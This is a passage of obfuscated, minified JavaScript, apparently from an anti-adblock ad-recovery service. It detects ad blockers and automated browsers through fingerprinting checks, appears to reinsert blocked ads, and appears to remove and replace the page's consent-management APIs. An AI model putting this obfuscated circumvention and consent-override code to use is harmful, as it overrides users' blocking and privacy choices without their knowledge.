Paul","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","decodeUrl","sin( <calc-sum> )","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","removeEventListener","break","Type","isElementDisplayNoneImportant","generated","aW5wdXQ=","navigator.connection is undefined","requestNonPersonalizedAds","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","__nightmare","fromSourceMap","stringify","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","[<integer>&&<symbol>]#","emit","ndtvprofit.com","inset?&&<length>{2,4}&&<color>?","IdSelector","lastChanged","svi","<integer>|auto","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","rotate( [<angle>|<zero>] )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Bad value for `","matchStack","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","MSG_SYN_URG","DisallowEmpty","height","[block|inline|x|y]#","[auto? [none|<length>]]{1,2}","vmax","Terminate - not active","Invalid protect url prefix: ","getElementsByClassName","output","slice","profile.shouldApplyGdpr","clean","urlGenerate","<ns-prefix>? <ident-token>","cache_is_blocking_ads","gamezop.com","slotRenderEnded","nextNonWsCode","handlers","enjgioijew","port1","some","filter","auto|[over|under]&&[right|left]?","pubstack","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","Worker","unknown","webgl","r script executed more than once","apsEnabled","Hash","stopImmediatePropagation","none|<length-percentage> [<length-percentage> <length>?]?","__selenium_unwrapped","plainchicken.com","pluginsArray","index","setAttributeNS","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","rotateX( [<angle>|<zero>] )","none|vertical-to-horizontal","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","lvi","as_last_moved","contentDocument","HyphenMinus is expected","setSource","gpt-interworks","CefSharp","start|end|center|baseline|stretch","adshield","data-","Expect an apostrophe","window.external is undefined","eventName","<attachment>#","clamp( <calc-sum>#{3} )","wrapper","<'inset-inline-start'>","purpose1 consent error","<blend-mode>|plus-lighter","none|auto|textfield|menulist-button|<compat-auto>","userAgent","circle|ellipse","interval","tan( <calc-sum> )","lr-tb|rl-tb|tb-rl|lr|rl|tb","blocked","MatchGraph","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","isVisibleContent","webdriverio","<image>|<color>","auto|bar|block|underscore","</p>","ellipse( [<shape-radius>{2}]? [at <position>]? )","justify-content","frame","[<bg-layer> ,]* <final-bg-layer>","leave","abTest","<blend-mode>#","ad_unit_path","insertData","setSourceContent","permission","child","node","false|true","safari","gpt-geniee","sdkVersion","SyntaxError","MessageEvent","auto|none","<single-animation-iteration-count>#","gpt-adapex","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","padding|border","beforeHtml","<wq-name>|<ns-prefix>? '*'","innerText","List<","3147453YavgIy","window.top.apstag.runtime.callCqWrapper","allocateCursor","/report","http","srcdoc","indexOf","visibility:","message","https://s.html-load.com","mimeTypes","createElement","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","gpt-anymind","filename","\n  ","sourceMapURL could not be parsed","[row|column]||dense","<family-name>#","Unknown property","padding-box|content-box","getAtrule","base[href]","as_domain","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","firstGptAdRendered","Element_attributes","parent_after","width-greater-than","<url>+","startLine","})()","semicolon-token","origin","VENDOR","2801150gxhEPd","navigator.permissions.query is not a function","originalLine","sendBeacon","parent_before","kind","findIndex","jsSelector","930866uhWosk","as_debug","page_referrer","normal|<length>","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<angle>|<percentage>","brave","search","last_bfa_at","responseURL","fXFCPHpgUFpbWUg6MHNqdmFPcA==","set","<transform-function>+","turn","Token","__fxdriver_evaluate","content-ad",'"<", ">", "=" or ")"',"Bad syntax","Unexpected end of input","none|<custom-ident>","webDriver","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","bad-string-token","auto|after","number","<length-percentage>&&hanging?&&each-line?","baseUrl","HTMLStyleElement","<urange>#","MediaSettingsRange","text/html","<number>|<percentage>|none","#as_domain","__gpp not found within timeout","nightmare","removeAttribute","Match","getVersion","normal|allow-discrete","Combinator","Element","findValueFragments","<mask-reference>#","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","upright|rotate-left|rotate-right","Expect a number","adfit","balance","<single-animation-fill-mode>#","Counter","naver","<svg-length>","hash","FeatureRange","players","skip","[AdBlockDetector] Snippet adblock detected","<color>","as_inmobi_cmp_id","<outline-radius>","colon-token","link","content","<box>|margin-box","inventories","https://static.dable.io/dist/plugin.min.js","<supports-condition>","polarbyte","marker-end","renderer","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","combo","HTMLMediaElement","Terminate - IVT blocked","normal|reverse|inherit","Hex or identifier is expected","<\/script>","url-path-equal","__isPrebidOnly event listener removed","<percentage>|<length>","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","walk","nearest-neighbor|bicubic","<'padding-left'>","fields","protectHtml","pageview_id","currentScript","<-ms-filter-function>+","\n  --------","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","recovery_started","flex-direction","auto|<length-percentage>","closed","<length-percentage>{1,2}","<'min-block-size'>","insertList","media","<'position-try-order'>? <'position-try-fallbacks'>","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","copyScriptElement","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","border-box|padding-box|content-box","whatcardev.haymarket.com","<'inline-size'>",'" as-key="',"a24xZWhvNmZqYnI0MHB4YzlpMnE=","<time>#","Element_getAttribute","script:","<dashed-ident>"," node type","cache_is_blocking_acceptable_ads","CSSMozDocumentRule","<pseudo-element-selector> <pseudo-class-selector>*","<complex-real-selector-list>","Neither `enter` nor `leave` walker handler is set or both aren't a function","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","__fxdriver_unwrapped","hookWindowProperty Error: ","MediaQueryList","isEmpty","revert","Parentheses","<combinator>? <complex-real-selector>","consume","as_selected","normal|break-all|keep-all|break-word|auto-phrase","profile","<paint>","decodeId","[contain|none|auto]{1,2}","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","fmget_targets","parseFromString","svmin","none|<track-list>|<auto-track-list>","gpt-highfivve","parseRulePrelude","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Destroying blocked slots : "," undefined","Enum","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","isGecko","normal|strong|moderate|none|reduced","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","positions","profile.recoverCMP","backgroundImage","www.whatcar.com","ZGdnbg==","url-path-not-equal","N3k6eDIxOF1VI05DfW5XYU1Te0w=","custom-ident","stylesheet","replaceAll","<media-in-parens> [and <media-in-parens>]+","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","blocking_ads","auto|none|<dashed-ident>|<scroll()>|<view()>","Please enter the password","svw","100%","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","location","Inventory.reinsert","descriptors","inventory-removal-key","now","ApplePayError","none|forwards|backwards|both","<number-zero-one>",", height: ","elapsed_time_since_loaded","line","document.documentElement is undefined","scaleX( [<number>|<percentage>] )","none|repeat( <length-percentage> )","hypot( <calc-sum># )","dpcm","grippers|none","<keyframes-name>"," is blocked.","Window_fetch","sign( <calc-sum> )","HTMLImageElement","useractioncomplete","recovery_inventory_insert","isArray","followColorScheme","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","leftComparison","intersectionRect","[shorter|longer|increasing|decreasing] hue","/pagead/drt/ui","frames","div","` has no known descriptors","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","visible|hidden","isSafari","\x3c!--","getTokenStart","is_blocking_ads","<'inset-block-end'>","__marker","DeclarationList","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","listenerId","matchType","em1wYw==","left|right|none|inline-start|inline-end",", Expires in: ","aditude","<'border-bottom-right-radius'>","after","ADS_FRAME"," is blocked","_version","findAll","result","toLog","navigator.plugins is undefined","scroll-position|contents|<custom-ident>","mimeTypesConsistent","Field `","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","window.external.toString is not a function","Operator","rhino","bad-url-token","<line-style>{1,4}","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","ignoreInvalidMapping","enableInNonAdBlock","<easing-function>#","as_country","localeCompare","<single-animation-play-state>#","layer","evaluate","add","<angle>","<line-width>","(E2) Invalid protect url: ","ad.doorigo.co.kr","gpt-funke","scaleZ( [<number>|<percentage>] )","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","Profile is null or undefined","inventory_id","[none|<dashed-ident>]#","<'inset-block-start'>","reserved2","nodeType","_top","port2","blob:","[none|<keyframes-name>]#","<position>","setHTMLUnsafe","[<family-name>|<generic-family>]#","WebGLRenderingContext is null","__as_ready_resolve","none|all|[digits <integer>?]","<custom-ident>","document.documentElement.getAttributeNames is not a function","<hex-color>|<absolute-color-function>|<named-color>|transparent","<'inset'>","rtt","auto|touch","navigator.productSub is undefined","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<'block-size'>","<clip-source>|[<basic-shape>||<geometry-box>]|none","adblock_circumvent_score","Semicolon or block is expected","( <style-condition> )|( <style-feature> )|<general-enclosed>","knowt.com","dictionnaire.lerobert.com","shouldReinsertByUrl","<time>|<percentage>","insertImpl","<length-percentage>|closest-side|farthest-side","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","device-cmyk( <number>#{4} )","__as_rej","query","indiatimes.com","elem","<pseudo-page>+|<ident> <pseudo-page>*","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","pub_300x250m","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","[lining-nums|oldstyle-nums]","<url>","prependData","null","isChannelConnected","<'align-self'>|anchor-center","terms","as_","matchAll","Zm1qeA==","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","matcher","ratio","Spaces","XXX","matchProperty","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","ACK_INVISIBLE","eat","term","?as-revalidator=","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","https://qa.ad-shield.io","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","eWJmcQ==","electron","min","i|s","target","__webdriver_evaluate","bot","decorate","odd","viewport","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","first","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","'.' <ident-token>","auto|both|start|end|maximum|clear","windowSize","normal|italic|oblique <angle>{0,2}","max","log","String_replace","Invalid mapping: ","<number-one-or-greater>","webGL","none|[crop||cross]","addProperty_","runAdAuction","MAIN","pageview","delay","<combinator>? <complex-selector>","copy","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<feature-value-block>+","text-ad","w2g","<integer>","Element_removeAttribute","Class extends value ","Node_appendChild","Block","Failed to decode protect-id: id is empty","[<length-percentage>|auto]{1,2}|cover|contain","Expected more digits in base 64 VLQ value.","Dimension","<media-not>|<media-and>|<media-in-parens>",", scrollX: ","onmessage","isRemoved","cultureg","fill|contain|cover|none|scale-down","getProperty","_array","setPrototypeOf","host","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","setPAAPIConfigForGPT","postMessage","skipUntilBalanced","from|to|<percentage>|<timeline-range-name> <percentage>","windowExternal","webkitMediaStream","symbol","flip-block||flip-inline||flip-start","thenStack","flat|preserve-3d","<xyz-space> [<number>|<percentage>|none]{3}","__driver_evaluate","border","from",".source","forceBraces","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","MatchOnce","prepend","<'text-wrap-mode'>||<'text-wrap-style'>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","Nth","originalPositionFor","0d677ebc-1f69-4f65-bda7-2e402eb202d5","abs( <calc-sum> )","atrule","SYN","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","   ","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","elapsed_time_since_requested","_ignoreInvalidMapping","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","window.process is","__lastWatirConfirm","<length-percentage>|<flex>|min-content|max-content|auto","jsHeapSizeLimit","Selector","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","display","fromCodePoint","path","aXJycg==","mozInnerScreenX","__proto__","<shape>|auto","fixed","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","jizsl_","_names","before","WebGLRenderingContext.getParameter is not a function","margin: 0; padding: 0;","getComputedStyle","<image>|none","deep","--\x3e","_phantom","EventTarget_addEventListener","Failed to detect bot","var(","NestingSelector","originalColumn","Identifier","urlParse","Type of node should be an Object","none|chained","isBalanceEdge","javascript:","[<predefined-rgb-params>|<xyz-params>]","btoa","<'border-top-color'>","\n   value: ","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","pos","element-visible-selector","content-box|border-box","nearest|up|down|to-zero","<'border-width'>||<'border-style'>||<color>","boolean-expr","lookupTypeNonSC","marginwidth","root","<'bottom'>","direction","gpt-minutemedia","[historical-ligatures|no-historical-ligatures]","[common-ligatures|no-common-ligatures]","_blank","__fpjs_d_m","image-set( <image-set-option># )","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Blocked slot define: [","<'row-gap'> <'column-gap'>?","filterExpression","Failed to detect bot: botd timeout","consumeUntilExclamationMarkOrSemicolon","<page-selector-list>","element","success","<single-transition>#","isInIframe","Function.prototype.bind is undefined","concat","Identifier is expected but function found","https://content-loader.com","reportToSentry","economy|exact","is_tc_string_resolved","auto|loose|normal|strict|anywhere","normal|bold|<number [1,1000]>","Inventory.insert","scanWord","generatedLine","<counter-style-name>|symbols( )","normal|reverse|alternate|alternate-reverse","HTMLElement","translate( <length-percentage> , <length-percentage>? )","0|1","matrix( <number>#{6} )","cmVzZXJ2ZWQx","sourceRoot","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","clientHeight","Hex digit or question mark is expected","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","toPrimitive","enums","flags","pluginsLength","Scheduler Terminated with unexpected error: ","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","element-not-selector","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<simple-selector>#","dXl5aw==","cp.edl.co.kr","` structure definition","Unknown feature ","no purpose 1 consent","none|all|<dashed-ident>#","[<line-names>? <track-size>]+ <line-names>?","[csstree-match] BREAK after 15000 iterations","isAdblockUser","none|auto","RunPerfTest","none|<image>|<mask-source>","this.href='https://paid.outbrain.com/network/redir","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","assign","consumeUntilBalanceEnd","nowrap|wrap|wrap-reverse","TypeSelector","getTime","<html><head><script>","<'flex-direction'>||<'flex-wrap'>","compareByGeneratedPositionsDeflated","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","eventStatus","functionBind","<single-animation-direction>#","__replaced","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","Element_innerHTML","z-index","auto-add|add( <integer> )|<integer>","<media-query>#","<'margin-block-end'>","percentage-token","ACK_VISIBLE","auto|<anchor-name>","compareByGeneratedPositionsDeflatedNoLine","none|text|all|-moz-none","setTargetingForGPTAsync","getEvents","/cdn/adx/open/integration.html","find","No element indexed by ","Missed `structure` field in `","encodedBodySize","<url>|none","c204ZmtocndhOTR5MGV1cGoybnEx","Event","inmobi","tokens","[recovery] __tcfapi addEventListener","replace|add|accumulate","<number-percentage>{1,4}&&fill?","reason","contains","[discretionary-ligatures|no-discretionary-ligatures]","Failed to get key from: ","<html ","item doesn't belong to list","( <supports-condition> )|<supports-feature>|<general-enclosed>","Unknown node type `","_validateMapping","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","var( <custom-property-name> , <declaration-value>? )","prependList","appendData","opacity","<length>|auto","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","is_brave","HTMLTemplateElement","<ident>|<function-token> <any-value> )","browserEngineKind","close","MozAppearance","adms","b3V0cHV0","Response","getAdserverTargeting","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","show|hide","img_dggnaogcyx5g7dge2a9x2g7yda9d","label","Performance.network","cmVzZXJ2ZWQyT3V0cHV0","<'min-height'>","is_cmp_blocked_finally","<'align-items'> <'justify-items'>?","tokenCount","/inventory?id=","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Position rule '","html","mismatchOffset","YmphM3prZnZxbHRndTVzdzY3OG4=","start|center|end|baseline|stretch","reversed( <counter-name> )","gpt-firstimpression","getType","<grid-line> [/ <grid-line>]{0,3}","notificationPermissions","generatedColumn","<ident-token>|<function-token> <any-value>? )","<single-animation>#","appendChild","navigator.mimeTypes is undefined","$1   ","__phantomas","querySelectorAll","region","mixed|upright|sideways","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","previousElementSibling","abs","[auto|alphabetic|hanging|ideographic]","flow|flow-root|table|flex|grid|ruby","reserved1Output","none|<angle>|[x|y|z|<number>{3}]&&<angle>","svh","findWsEnd","__tcfloaded_cache","_generateSourcesContent","a3luYg==","throw"];return(a1O=function(){return t})()}(function(t,e){const n=a1i,i=a1O();for(;;)try{if(732562===-parseInt(n(2203))/1*(-parseInt(n(2393))/2)+parseInt(n(2349))/3+-parseInt(n(1075))/4*(parseInt(n(2385))/5)+parseInt(n(1560))/6*(parseInt(n(1472))/7)+parseInt(n(706))/8+parseInt(n(1374))/9*(parseInt(n(1626))/10)+-parseInt(n(1992))/11)break;i.push(i.shift())}catch(t){i.push(i.shift())}})(),(()=>{const Ey=a1i;var O={9141:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{A:()=>a});let r="",o=i(1025);try{var s;r=null!==(s=document[i(2481)][i(1410)](i(554)))&&void 0!==s?s:i(2271);const t=document[i(2481)][i(1410)](i(816))||document[i(2481)][i(1410)](i(677));t&&(o=new URL(t,window[i(2560)][i(1494)])[i(2383)])}catch(t){}const a={version:i(1156),sdkVersion:r,endpoint:o,env:i(3038),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const r={appendChild:Node[i(198)][i(3013)],insertBefore:Node[i(198)][i(1634)]};function o(t,e){const n=i;e[n(1801)]?r[n(1634)][n(3060)](e[n(1750)],t,e[n(1801)]):r[n(3013)][n(3060)](e[n(1426)],t)}function s(t){const e=i;r[e(3013)][e(3060)](document[e(545)],t)}function a(t){const e=i,n=document[e(2360)](t[e(1024)]);for(const i of t[e(1737)]())n[e(332)](i,t[e(1410)](i));return n[e(1252)]=t[e(1252)],n}function c(){const t=i;try{if(null!=window[t(439)][t(2399)]&&t(1754)===window[t(439)][t(2399)][t(1754)][t(2085)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{FA:()=>w,H4:()=>v,jy:()=>y});var r=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,p;const m=i(2507),f=i(946);let g=0;function b(){const t=i;return![t(1412)][t(2265)]((e=>location[t(1884)][t(1985)](e)))}function w(){const t=i;return o.A[t(3059)](f)||g[t(1523)]()}async function v(t){const e=i;return e(1839)===o.A[e(3059)](e(1195),!1)||!(!(window[e(2560)][e(2400)]+window[e(2560)][e(2446)])[e(2093)](e(1701))&&e(1839)!==o.A[e(3059)](e(1701),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1629)]((t=>{const n=e;let[i,r]=t;h=i,g=r,o.A[n(2404)](f,g[n(1523)]()),(0,l.uD)(i)})),!0):([h,g]=await x(t),o.A[e(2404)](f,g[e(1523)]()),(0,l.uD)(h),h))}async function y(t){const e=i;return e(1839)===o.A[e(3059)](e(1195),!1)||(void 0!==p?p:b()&&![e(425)][e(2265)]((t=>location[e(1884)][e(1985)](t)))&&e(1839)===o.A[e(3059)](m)?(k(t)[e(1629)]((t=>{const n=e;p=t,o.A[n(2404)](m,t[n(1523)]())})),!0):(p=await k(t),o.A[e(2404)](m,p[e(1523)]()),p))}async function x(t){return await async function(){const t=a1i;let e=!1;try{const n=document[t(2360)](t(214));n[t(332)]("id",t(1909)),document[t(545)][t(3013)](n),n[t(332)](t(354),t(1045));const i=["ad",t(282),t(1909),t(783),t(1510),t(700),t(3121),t(2127),t(2409),t(1450),t(1725),t(2688),t(1994),t(2748),t(1938),t(1921),t(1864),t(1860),t(1693)];for(const o of i){n[t(274)]=o,await(0,a.c)((t=>setTimeout(t,1)));const i=window[t(2823)](n);if(t(687)===i[t(2809)]||t(2132)===i[t(205)]){r.A[t(766)](t(486)),e=!0;break}}document[t(545)][t(1387)](n)}catch(e){r.A[t(766)](t(847)[t(2873)](e))}return e}()?[!0,1]:await async function(){const t=a1i,e=XMLHttpRequest[t(1523)]();return!(!e[t(2093)](t(1521))||!e[t(2093)](t(3200))||(r.A[t(766)](t(2450)),0))}()?[!0,2]:await async function(t){const e=a1i,n=[];if(t)for(const i of t)e(859)===i[e(478)]&&n[e(1851)]({url:i[e(1844)]});const i=window[e(2560)][e(1884)][e(1985)](e(1821));return i?n[e(1851)]({url:e(1636)}):(n[e(1851)]({url:e(2687),mustIncludeStrings:[e(1510)],mustExcludeStrings:[e(1869)]}),s.A[e(2596)]()||n[e(1851)]({url:e(1774),mustIncludeStrings:[e(1862)],mustExcludeStrings:[e(1869)]})),(await Promise[e(1587)]([...n[e(880)]((t=>A(t[e(1844)],t[e(913)],t[e(1829)]))),i?_():z()]))[e(2265)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=i;return!await async function(t){const e=a1i,n=t[e(1610)]||[],i=await Promise[e(1587)](t[e(1844)][e(880)]((async i=>{const o=e;try{return await(0,a.c)(((e,r)=>{const o=a1i;if(o(646)===t[o(478)]){const t=new XMLHttpRequest;t[o(897)](o(625),(()=>{const i=o;4===t[i(856)]&&(t[i(1026)]>=200&&t[i(1026)]<300||n[i(2093)](t[i(1026)])?e():r())})),t[o(897)](o(1469),(()=>r())),t[o(863)](o(1936),i),t[o(168)]()}else if(o(398)===t[o(478)])if(s.A[o(870)]())A(i)[o(1629)]((t=>t?r():e()))[o(853)](r);else{const t=new Image;t[o(897)](o(777),(()=>e())),t[o(897)](o(1469),(()=>r())),t[o(677)]=i}else if(o(1388)===t[o(478)]){const 